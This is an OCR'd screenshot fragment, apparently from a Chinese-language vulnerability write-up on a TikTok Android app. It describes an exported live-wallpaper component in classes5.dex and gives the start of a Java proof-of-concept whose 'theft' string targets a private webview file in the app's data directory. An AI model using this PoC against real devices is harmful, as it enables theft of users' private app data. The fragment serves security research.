
这个应用有很多的Dex文件，这个版本的
com.ss.android.ugc.aweme.livewallpaper.mod
在文件
classes5.dex
，在启动导出组件
com.ss.android.ugc.aweme.livewallpaper.ui.
后，PoC会延迟五秒，这个时间用于点击按钮来实现数据
写入，五秒后开始查询，将查询到的结果在日志里输出
public
class
MainActivity
extends
Activity
{
String
theft
=
"/data/user/0/com.zhiliaoap
p.musically/app_webview/metrics_guid"
;
@Override
protected
void
onCreate
(
Bundle
savedInstanc
eState
)
{
super
.
onCreate
(
savedInstanceState
);
setContentView
(
R
.
layout
.
activity_main
);